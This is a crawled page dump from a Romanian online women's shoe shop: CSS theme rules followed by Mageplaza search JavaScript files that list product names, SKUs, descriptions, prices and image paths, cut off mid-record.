.page-header.type3 .navigation .level0 .level-top {
     font-family: Poppins;
}
.widget .widgettitle {
    font-size: 1rem;
    letter-spacing: -.02em;
}
.small-list.products-grid .product-items .product-item-info .product-item-photo:before {display: none;}
.owl-carousel.show-nav-title .owl-nav {
    margin-top: -22px;
}
.page-wrapper > .breadcrumbs {
    border-bottom: 1px solid #dfdfdf;
    margin-bottom: 35px;
}
.page-wrapper > .breadcrumbs .items {
    font-size: 10px;
    font-weight: 700;
    letter-spacing: 1px;
}
.page-wrapper > .breadcrumbs .items>li.home a {
    width: auto;
    text-indent: 0;
}
.page-wrapper > .breadcrumbs .items>li.home a:after {display: none;}
.catalog-category-view .sidebar.sidebar-main .sidebar-content,.catalogsearch-result-index .sidebar.sidebar-main .sidebar-content {
    border: none;
}
.sidebar .sidebar-content .block-category-list, .side-custom-block .custom-block,.filter-options-item,.filter-actions {
    padding: 0;
    margin-bottom: 30px;
    border: none;
}
.filter-current {padding: 0;}
.block-category-list .block-title, .side-custom-block .custom-block h2, .filter-options-title,.filter .filter-current-subtitle {
    border-bottom: 2px solid #dfdfdf;
    font-family: Oswald;
    font-size: 14px;
    font-weight: 700;
    letter-spacing: .05em;
    line-height: 1;
    padding: 10px 0;
    margin-bottom: 10px;
}
.block-category-list .block-title {
    padding-top: 0;
}
.block-category-list .block-content ol li a {
    font-size: 12px;
}
.side-custom-block .custom-block:last-child {
    margin-bottom: 0;
}
.side-custom-block .custom-block h5 {
    margin-top: 0 !important;
}
.sorter-label, .limiter .label {
    font-family: Oswald;
    font-weight: 700;
    font-size: 12px;
    color: #222329;
    text-transform: uppercase;
}
.toolbar select {
    border: 2px solid #000;
    font-weight: 700;
    text-transform: uppercase;
}
.pages strong.page {
    border: none;
}
.pages a.page,.pages a.page:hover {
    border: none;
    color: #000;
}
.pages .action, .pages .action:hover {
    border-width: 2px;
    border-color: #222529;
    height: 36px;
    width: 36px;
    color: #000;
}
.pages .action:hover {
    background: #000;
    color: #fff !important;
}
.footer .widget,.widget {
    margin-bottom: 1.875rem;
    margin-top: 1.875rem;
}
.footer .widget:first-child,.widget:first-child {
    margin-top: 0;
}
.footer .widgettitle, .footer .widget-title {
    font-size: 1.1666em;
    font-weight: 700;
}
.widget.contact-info ul, .widget.contact-info li {
    line-height: 1.8;
}
.footer .follow-us .share-links a:not(:hover) {
    background: none;
    color: #525252;
    border: none;
    font-size: 18px;
}
.footer .newsletter input,.footer .newsletter .action.subscribe {
    border-radius: 0;
}
.footer .newsletter input {
    background: #f4f4f4;
    min-width: 271px;
    padding: 8px 12px;
}
.footer .newsletter .action.subscribe {
    padding: .533rem .933rem;
    line-height: 1.42857;
    background-color: #222529;
}
.footer .row.d-inline-flex {
    white-space: nowrap;
    margin-left: -3vw;
    margin-right: -3vw;
}
.footer .row.d-inline-flex>div {
    padding-left: 3vw;
    padding-right: 3vw;
}
.footer-middle > .container {
    padding-bottom: 1.55rem;
}
.footer .contact-info .contact-details strong {
    color: #000;
}
.footer .contact-info .contact-details strong, .footer .contact-info .contact-details span {
    line-height: 1.4;
}
.footer-middle .widget.follow-us {
    display: none;
}
.footer .footer-bottom {
    padding: 1.5rem 0 2rem;
    font-size: 1em;
}
.footer-middle > .container::after {
    left: 4.27vw;
    right: 4.27vw;
    border-color: #e7e7e7;
}
@media (min-width: 576px) {
.footer .contact-details {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.footer .contact-details>li {
    flex: 0 0 50%;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.incaltaminterico.ro/media/mageplaza/search/english_0_addition.js?v=0
body_size: 1161
content:
;var mp_new_product_search = [{"value":"Pantofi dama stiletto piele naturala bej","s":"148BEJPN","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Bej Inaltime toc: 9 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantof_stiletto_toc9_146bejpn_2.jpg","u":"pantofi-dama-stiletto-piele-naturala-bej.html","o":"new_products"}];
            var mp_most_viewed_products = [{"value":"Bocanci dama cu siret si fermoar din piele naturala - Negri cu broderie pisica","s":"577NPNKITTY","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 16 cm Inaltime toc: 4 cm Talpa: Extraligh...","p":399,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_piele_naturala_broderie_pisica_1.jpg","u":"bocanci-dama-cu-siret-si-fermoar-din-piele-naturala-negri-cu-broderie-pisica.html","o":"most_viewed_products"},{"value":"Pantofi dama pumps bej cu toc gros din piele naturala","s":"292CAROURIBEJ","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: Bej Inaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_pumps_piele_naturala_carouri_bej_toc_gros_comod_4.jpg","u":"pantofi-dama-pumps-bej-cu-toc-gros-din-piele-naturala.html","o":"most_viewed_products"},{"value":"Pantofi dama bleu din piele naturala","s":"719BLEU","c":["4","1","2","12","1","2","4","22","1","2","4","25","1","2","4"],"d":"Material: Piele naturala Culoare: BleuTalpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_oxford_piele_naturala_bleu_1.jpg","u":"pantofi-dama-bleu-din-piele-naturala.html","o":"most_viewed_products"},{"value":"Pantofi dama din piele naturala cu toc patrat alb si negru","s":"539NPN+A","c":["3","1","2","4","1","2","3","13","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Alb-NegruInaltime toc: 5 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_piele_naturala_toc_gros_alb_negru.jpg","u":"pantofi-dama-din-piele-naturala-cu-toc-patrat-alb-si-negru.html","o":"most_viewed_products"},{"value":"Bocanci dama cu catarame si fermoar din piele naturala - Negru","s":"681NPN","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3","25","1","2","3","26","1","2","3","23","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 13 cm Inaltime toc: 4.5 cm Talpa: Cauciuc...","p":279,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/h\/ghete_dama_cu_catarame_piele_naturala_negru.jpg","u":"bocanci-dama-cu-catarame-si-fermoar-din-piele-naturala-negru.html","o":"most_viewed_products"},{"value":"Bocanci dama piele maro army","s":"577BSARMY","c":["3","1","2","4","1","2","3","19","1","2","3","25","1","2","3","26","1","2","3","23","1","2","3"],"d":"Bocanci dama piele maro army sunt confectionati din piele naturala la exterior ,imblaniti la inte...","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_army_5.jpg","u":"bocanci-dama-piele-maro-army.html","o":"most_viewed_products"},{"value":"Pantofi dama stiletto piele negri toc gros multicolor ","s":"147NPN","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","23","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: Negru - Multicolor Inaltime toc: 9 cm Talpa: Tunit","p":199,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_stiletto_piele_naturala_negru_toc_gros_multicolor.jpg","u":"pantofi-dama-stiletto-piele-negri-toc-gros-multicolor.html","o":"most_viewed_products"},{"value":"Pantofi dama paun multicolor cu siret din piele naturala","s":"226PAUNMULTICOLOR","c":["3","1","2","4","1","2","3","12","1","2","3","22","1","2","3","23","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Paun multicolorTalpa: Poliuretan","p":149.4,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_cu_siret_piele_naturala_paun_multicolor.jpg","u":"pantofi-dama-paun-multicolor-cu-siret-din-piele-naturala.html","o":"most_viewed_products"},{"value":"Bocanci dama cu talpa groasa din piele naturala - Negri","s":"587NPN","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 16 cm Inaltime toc: 6 cm Talpa: Extraligh...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_piele_naturala_talpa_groasa_rico_4_1.jpg","u":"bocanci-dama-cu-talpa-groasa-din-piele-naturala-negri.html","o":"most_viewed_products"},{"value":"Bocanci dama cu siret si fermoar din piele naturala - Bleumarin","s":"682APN","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: BleumarinInaltime bocanc: 20 cm Inaltime toc: 4 cm Talpa: Extra...","p":399,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_piele_naturala_bleumarin_5_1.jpg","u":"bocanci-dama-cu-siret-si-fermoar-din-piele-naturala-bleumarin.html","o":"most_viewed_products"}];
            var mp_bestsellers = [{"value":"Pantofi dama din piele naturala cu toc patrat alb si negru","s":"539NPN+A","c":["3","1","2","4","1","2","3","13","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Alb-NegruInaltime toc: 5 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_piele_naturala_toc_gros_alb_negru.jpg","u":"pantofi-dama-din-piele-naturala-cu-toc-patrat-alb-si-negru.html","o":"bestsellers"},{"value":"Botine dama piele negre","s":"768NPI","c":["4","1","2","11","1","2","4"],"d":"Material: Piele naturala Culoare: NegruInaltime botina: 12 cm Inaltime toc: 6 cm Talpa: Cauciuc n...","p":399,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_piele_naturala_2.jpg","u":"botine-dama-piele-negre.html","o":"bestsellers"},{"value":"Bocanci dama negri","s":"578BLNPN","c":["3","1","2","4","1","2","3","19","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: Negru Inaltime bocanc: 35 cm Inaltime toc: 4 cm Talpa: Extralig...","p":649,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_inalti.jpg","u":"bocanci-dama-negri.html","o":"bestsellers"},{"value":"Pantofi dama stiletto cu toc mic multicolor","s":"292sarpemulticolor","c":["4","1","2","13","1","2","4","21","1","2","4","3","1","2","4","27","1","2","4"],"d":"Pantofi dama stiletto cu toc mic sunt confectionati din piele naturala imprimata tip sarpe, avand...","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/1\/7\/17-061-1.png","u":"pantofi-dama-stiletto-cu-toc-mic-multicolor.html","o":"bestsellers"},{"value":"Botine dama piele negre cu fermoar ","s":"676NPN","c":["3","1","2","4","1","2","3","11","1","2","3"],"d":"Botine dama piele negre cu fermoar sunt confectionate din piele natural\u0103, captusita cu blana pe i...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_piele_naturala.jpg","u":"botine-dama-piele-negre-cu-fermoar.html","o":"bestsellers"},{"value":"Bocanci dama cu siret din piele naturala intoarsa - Negri","s":"584NPI","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 15 cm Inaltime toc: 4 cm Talpa: Cauciuc n...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_piele_naturala_intoarsa_siret_varf_3.jpg","u":"bocanci-dama-cu-siret-din-piele-naturala-intoarsa-negri.html","o":"bestsellers"},{"value":"Pantofi dama cu siret piele naturala grej sidef","s":"126GREJSIDEF","c":["3","1","2","4","1","2","3","12","1","2","3","22","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Grej sidefTalpa: Poliuretan","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_cu_siret_pana_in_varf_piele_naturala_gri_sidef.jpg","u":"pantofi-dama-cu-siret-piele-naturala-grej-sidef.html","o":"bestsellers"},{"value":"Pantofi dama stiletto piele negri toc gros multicolor ","s":"147NPN","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","23","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: Negru - Multicolor Inaltime toc: 9 cm Talpa: Tunit","p":199,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_stiletto_piele_naturala_negru_toc_gros_multicolor.jpg","u":"pantofi-dama-stiletto-piele-negri-toc-gros-multicolor.html","o":"bestsellers"},{"value":"Bocanci dama piele neagra","s":"577NPN","c":["3","1","2","4","1","2","3","19","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 16 cm Inaltime toc: 4 cm Talpa: Extraligh...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_piele_naturala_1_1.jpg","u":"bocanci-dama-piele-neagra.html","o":"bestsellers"},{"value":"Balerini dama nude din piele naturala","s":"718NUDEPN","c":["3","1","2","4","1","2","3","12","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: NudeTalpa: Tunit","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_balerin_piele_naturala_nude_eleganti.jpg","u":"balerini-dama-nude-din-piele-naturala.html","o":"bestsellers"}];

--- FILE ---
content_type: application/javascript
request_url: https://www.incaltaminterico.ro/media/mageplaza/search/english_0.js?v=0
body_size: 11969
content:
;var mp_products_search = [{"value":"Pantofi dama ascutiti Croco","s":"249SARPENEGRU","c":["4","1","2","12","1","2","4","3","1","2","4","27","1","2","4"],"d":"Pantofi dama ascutiti croco sunt confectionati din piele natural\u0103, la interior cu captuseala ital...","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/a\/balerini_dama_ascutiti_piele_naturala_neagra_5.jpg","u":"pantofi-dama-ascutiti-croco.html","o":"product_search"},{"value":"Pantofi dama ascutiti albastri","s":"249API1","c":["4","1","2","12","1","2","4","3","1","2","4","27","1","2","4"],"d":"Pantofii dama ascutiti albastri sunt confectionati din piele natural\u0103 intoarsa, avand in interior...","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_ascutit_1.png","u":"pantofi-dama-ascutiti-albastri.html","o":"product_search"},{"value":"Pantofi dama negri","s":"718NPN","c":["3","1","2","4","1","2","3","12","1","2","3"],"d":"Pantofi dama negri sunt confectionati din piele naturala intoarsa cu piele naturala.In interior a...","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/a\/balerin_dama_negru_piele_naturala.jpg","u":"pantofi-dama-negri.html","o":"product_search"},{"value":"Pantofi dama rosii","s":"DP043","c":["4","1","2","12","1","2","4"],"d":"Pantofi dama rosii sunt confectionati din piele naturala intoarsa cu piele naturala.In interior a...","p":229,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantof_dama_rosu_1.png","u":"pantofi-dama-rosii-217.html","o":"product_search"},{"value":"Pantofi dama din piele naturala cu toc patrat alb si negru","s":"539NPN+A","c":["3","1","2","4","1","2","3","13","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Alb-NegruInaltime toc: 5 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_piele_naturala_toc_gros_alb_negru.jpg","u":"pantofi-dama-din-piele-naturala-cu-toc-patrat-alb-si-negru.html","o":"product_search"},{"value":"Botine dama negre cu siret ","s":"769NPPI","c":["3","1","2","4","1","2","3","11","1","2","3"],"d":"Botine dama negre cu siret sunt confectionate dintr-o combinatie de piele natural\u0103 cu piele natur...","p":399,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_cu_siret_piele_naturala_negru.jpg","u":"botine-dama-negre-cu-siret.html","o":"product_search"},{"value":"Sandale dama rosii cu funda","s":"146SR","c":["3","1","2","4","1","2","3","17","1","2","3"],"d":"Material: Piele naturala Culoare: RosuInaltime toc: 4 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sanda_toc_patrat_rosie_piele_146sr.jpg","u":"sandale-dama-rosii-cu-funda.html","o":"product_search"},{"value":"Pantofi dama rosii cu toc mic","s":"292RPN","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: RosuInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_pumps_piele_naturala_rosu_toc_mic_4.jpg","u":"pantofi-dama-rosii-cu-toc-mic.html","o":"product_search"},{"value":"Pantofi dama stiletto piele nude","s":"146NUDLAC+PN","c":["4","1","2","13","1","2","4","21","1","2","4","23","1","2","4"],"d":"Pantofi dama stiletto nude sunt confectionati din piele naturala lucioasa, avand in interior capt...","p":167.4,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/t\/stiletto_bej_varf_negru.jpg","u":"pantofi-dama-stiletto-piele-nude.html","o":"product_search"},{"value":"Botine dama piele negre","s":"768NPI","c":["4","1","2","11","1","2","4"],"d":"Material: Piele naturala Culoare: NegruInaltime botina: 12 cm Inaltime toc: 6 cm Talpa: Cauciuc n...","p":399,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_piele_naturala_2.jpg","u":"botine-dama-piele-negre.html","o":"product_search"},{"value":"Bocanci dama piele naturala rosie","s":"578BLRPN","c":["3","1","2","4","1","2","3","19","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: RosuInaltime bocanc: 35 cm Inaltime toc: 4 cm Talpa: Extralight...","p":649,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_inalti_piele_naturala_rosii_4.jpg","u":"bocanci-dama-piele-naturala-rosie.html","o":"product_search"},{"value":"Botine dama piele naturala intoarsa - rosu","s":"767RPI","c":["3","1","2","4","1","2","3","11","1","2","3"],"d":"Botine dama piele sunt confectionate din piele natural\u0103 intoarsa, captusita cu blana pe interior,...","p":399,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_rosii_1.jpg","u":"botine-dama-piele-naturala-intoarsa-rosu.html","o":"product_search"},{"value":"Bocanci dama piele neagra","s":"577NPN","c":["3","1","2","4","1","2","3","19","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 16 cm Inaltime toc: 4 cm Talpa: Extraligh...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_piele_naturala_1_1.jpg","u":"bocanci-dama-piele-neagra.html","o":"product_search"},{"value":"Pantofi dama lac ascutiti cu toc rosii","s":"292LACROSU","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","27","1","2","3"],"d":"Pantofi dama lac ascutiti cu toc rosii sunt confectionati din piele naturala lacuita  , avand in ...","p":329,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/t\/stiletto_toc_mic_rosu_lac_292lacrosu.jpg","u":"pantofi-dama-lac-ascutiti-cu-toc-rosii.html","o":"product_search"},{"value":"Sandale dama cu barete si toc patrat ","s":"140LNUDE","c":["4","1","2","17","1","2","4","23","1","2","4","25","1","2","4"],"d":"Material: Piele naturala Culoare: Nude Inaltime toc: 4 cm Talpa: Tunit","p":149,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_piele_naturala_lacuita_nude_toc_mic.jpg","u":"sandale-dama-cu-barete-si-toc-patrat.html","o":"product_search"},{"value":"Pantofi dama ascutiti piele albastri","s":"249API","c":["3","1","2","4","1","2","3","12","1","2","3","27","1","2","3"],"d":"Pantofii dama ascutiti piele albastri sunt confectionati din piele natural\u0103 intoarsa, avand in in...","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofii_dama_ascutiti_piele_naturala_albastri.jpg","u":"pantofi-dama-ascutiti-piele-albastri.html","o":"product_search"},{"value":"Pantofi dama ascutiti cu toc negri","s":"292NPI","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/t\/stiletto_toc_mic_piele_intoarsa_negru.jpg","u":"pantofi-dama-ascutiti-cu-toc-negri.html","o":"product_search"},{"value":"Pantofi dama stiletto din piele naturala rosie","s":"146ROSUV","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3"],"d":"Pantofi dama stiletto din piele naturala rosie sunt confectionati din piele naturala, avand in in...","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/t\/stoiletto_rosu_cu_varf_146rosuv_1.jpg","u":"pantofi-dama-stiletto-din-piele-naturala-rosie.html","o":"product_search"},{"value":"Pantofi dama stiletto piele neagra","s":"146NPNV","c":["4","1","2","13","1","2","4","21","1","2","4","3","1","2","4"],"d":"Pantofi dama stiletto piele neagra sunt confectionati din piele naturala, avand in interior captu...","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/t\/stiletto_negru_toc9_146npnv_1.jpg","u":"pantofi-dama-stiletto-piele-neagra.html","o":"product_search"},{"value":"Botine dama piele cu fermoar ","s":"771NPN","c":["3","1","2","4","1","2","3","11","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime botine: 11 cm Inaltime toc: 7 cm Talpa: TR Grosim...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_piele_negre_3_1_3.jpg","u":"botine-dama-piele-cu-fermoar.html","o":"product_search"},{"value":"Pantofi dama ascutiti cu toc albastri","s":"292API","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: BleumarinInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/t\/stiletto_toc_mic_bleumarin_piele_292api.jpg","u":"pantofi-dama-ascutiti-cu-toc-albastri.html","o":"product_search"},{"value":"Pantofi dama stiletto cu funda","s":"147FUNDANPN+LAC","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime toc: 9 cm Talpa: Tunit","p":329,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantof_stiletto_funda_147fundanpn_lac_1.jpg","u":"pantofi-dama-stiletto-cu-funda.html","o":"product_search"},{"value":"Pantofi dama ascutiti piele lac albastri","s":"249APNLAC","c":["4","1","2","12","1","2","4","3","1","2","4","27","1","2","4"],"d":"Pantofi dama ascutiti piele lac albastri sunt confectionati din piele natural\u0103 , avand in interio...","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_ascutiti_piele_naturala_albastru.jpg","u":"pantofi-dama-ascutiti-piele-lac-albastri.html","o":"product_search"},{"value":"Pantofi dama ascutiti piele intoarsa gri","s":"249GRICIUCUR","c":["4","1","2","12","1","2","4","3","1","2","4","27","1","2","4"],"d":"Pantofi dama ascutiti piele intoarsa gri sunt confectionati din piele natural\u0103 intoarsa, avand in...","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_ascutiti_piele_naturala_gri.jpg","u":"pantofi-dama-ascutiti-piele-intoarsa-gri.html","o":"product_search"},{"value":"Pantofi dama ascutiti piele lac nude","s":"249NUDELAC","c":["4","1","2","12","1","2","4","25","1","2","4"],"d":"Pantofi dama ascutiti piele lac nude sunt confectionati din piele natural\u0103 , avand in interior ca...","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/a\/balerini_dama_ascutiti_piele_naturala_nude_lacuita_1.jpg","u":"pantofi-dama-ascutiti-piele-lac-nude.html","o":"product_search"},{"value":"Bocanci dama negri","s":"578BLNPN","c":["3","1","2","4","1","2","3","19","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: Negru Inaltime bocanc: 35 cm Inaltime toc: 4 cm Talpa: Extralig...","p":649,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_inalti.jpg","u":"bocanci-dama-negri.html","o":"product_search"},{"value":"Botine dama piele negre cu fermoar ","s":"676NPN","c":["3","1","2","4","1","2","3","11","1","2","3"],"d":"Botine dama piele negre cu fermoar sunt confectionate din piele natural\u0103, captusita cu blana pe i...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_piele_naturala.jpg","u":"botine-dama-piele-negre-cu-fermoar.html","o":"product_search"},{"value":"Bocanci dama piele naturala bleumarin","s":"578BLAPN","c":["3","1","2","4","1","2","3","19","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: BleumarinInaltime bocanc: 35 cm Inaltime toc: 4 cm Talpa: Extra...","p":649,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_inalti_piele_naturala_bleumarin.jpg","u":"bocanci-dama-piele-naturala-bleumarin.html","o":"product_search"},{"value":"Ghete dama cu siret piele naturala visinie","s":"DG081","c":["4","1","2","5","1","2","4","3","1","2","4","27","1","2","4"],"d":"Ghete dama cu siret piele naturala visinie sunt confectionate din piele natural\u0103 intoarsa, captus...","p":319,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/h\/ghete_dama_piele_naturala_visinie_2.jpg","u":"ghete-dama-cu-siret-piele-naturala-visinie.html","o":"product_search"},{"value":"Bocanci dama cu capse din piele rosie","s":"580RPN","c":["3","1","2","4","1","2","3","19","1","2","3","27","1","2","3"],"d":"Bocanci dama cu capse din piele rosie sunt confectionati din piele naturala la exterior ,imblanit...","p":499,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_piele_rosie_3_1_1.jpg","u":"bocanci-dama-cu-capse-din-piele-rosie.html","o":"product_search"},{"value":"Botine dama cu siret din piele maro","s":"769MPI","c":["3","1","2","4","1","2","3","11","1","2","3","2","1","3"],"d":"Botine dama cu siret din piele maro sunt confectionate dintr-o combinatie de piele natural\u0103 cu pi...","p":399,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_piele_naturala_maro_1.jpg","u":"botine-dama-cu-siret-din-piele-maro.html","o":"product_search"},{"value":"Botine dama cu fermoar piele intoarsa albastra","s":"771API","c":["3","1","2","4","1","2","3","11","1","2","3"],"d":"Botine dama cu fermoar piele albastra sunt confectionate din piele natural\u0103 intoarsa, captusita c...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_albastru_1.png","u":"botine-dama-cu-fermoar-piele-naturala-albastra.html","o":"product_search"},{"value":"Bocanci dama cu fermoare din piele naturala neagra","s":"674NPN","c":["3","1","2","4","1","2","3","19","1","2","3","25","1","2","3","23","1","2","3"],"d":"Bocanci dama cu fermoare din piele naturala neagra. Sunt confectionati din piele naturala si piel...","p":259,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanc_dama_doua_fermoare_7.jpg","u":"bocanci-dama-cu-fermoare-din-piele-naturala-neagra.html","o":"product_search"},{"value":"Pantofi dama stiletto piele lacuita turquoise","s":"146LACVERDE","c":["4","1","2","13","1","2","4","21","1","2","4","25","1","2","4","23","1","2","4"],"d":"Material: Piele naturala Culoare: TurquoiseInaltime toc: 9 cm Talpa: Tunit","p":199,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_piele_lac146lacverde_1.jpg","u":"pantofi-dama-stiletto-piele-lacuita-turquoise.html","o":"product_search"},{"value":"Bocanci dama piele maro army","s":"577BSARMY","c":["3","1","2","4","1","2","3","19","1","2","3","25","1","2","3","26","1","2","3","23","1","2","3"],"d":"Bocanci dama piele maro army sunt confectionati din piele naturala la exterior ,imblaniti la inte...","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_army_5.jpg","u":"bocanci-dama-piele-maro-army.html","o":"product_search"},{"value":"Pantofi dama stiletto piele albastra","s":"146APN","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3"],"d":"Material: Piele naturala Culoare: BleumarinInaltime toc: 9 cm Talpa: Tunit","p":329,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantof_stiletto_146apn_1.jpg","u":"pantofi-dama-stiletto-piele-albastra.html","o":"product_search"},{"value":"Pantofi dama stiletto piele naturala rosie","s":"146RPI1","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3"],"d":"Material: Piele naturala Culoare: RosuInaltime toc: 9 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_stiletto_piele_naturala_intoarsa_rosu_1_1.jpg","u":"pantofi-dama-stiletto-piele-naturala-rosie.html","o":"product_search"},{"value":"Pantofi dama stiletto cu toc mic 